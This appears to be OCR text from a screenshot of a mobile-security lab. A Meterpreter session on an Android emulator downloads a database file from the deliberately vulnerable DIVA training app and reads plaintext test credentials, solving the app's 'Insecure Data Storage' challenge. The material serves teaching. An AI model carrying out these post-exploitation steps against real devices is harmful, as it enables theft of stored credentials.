 tmux new-session -t placement
meterpreter > ls
Listing: /data/data/jakhar.aseem.diva/databases
===============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4096 fil 2022-03-15 09:00:46 +0100 divanotes.db
100666/rw-rw-rw- 32768 fil 2022-03-15 10:17:14 +0100 divanotes.db-shm
100666/rw-rw-rw- 32992 fil 2022-03-15 09:00:46 +0100 divanotes.db-wal
100666/rw-rw-rw- 16384 fil 2022-03-15 10:27:56 +0100 ids2
100666/rw-rw-rw- 32768 fil 2022-03-15 10:47:27 +0100 ids2-shm
100666/rw-rw-rw- 0 fil 2022-03-15 10:47:27 +0100 ids2-wal
meterpreter > download ids2
[*] Downloading: ids2 -> /Users/manwelbugeja/Desktop/metasploit_workspace/target_files/ids2
[*] Downloaded 16.00 KiB of 16.00 KiB (100.0%): ids2 -> /Users/manwelbugeja/Desktop/metasploit_
workspace/target_files/ids2
[*] download : ids2 -> /Users/manwelbugeja/Desktop/metasploit_workspace/target_files/ids2
meterpreter >
~/Desktop/metasploit_workspace/target_files 10:49:02
❯ cat ids2
ZZKstablemyusermyuserCREATE TABLE myuser(user VARCHAR, password VARCHAR)W--ctableandroid_metada
#/MyUsername2MySecretPassword2%
~/Desktop/metasploit_workspace/target_files 10:49:28
❯
Android Emulator - DIVA_device:5554
10:50
4. Insecure Data Storage - Part 2
Objective: Find out where/how the credentials are being
stored and the vulnerable code.
Hint: Insecure data storage is the result of storing
confidential information insecurely on the system i.e. poor
encryption, plain text, access control issues etc.
MyUsername2
•••••••••••••••••
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p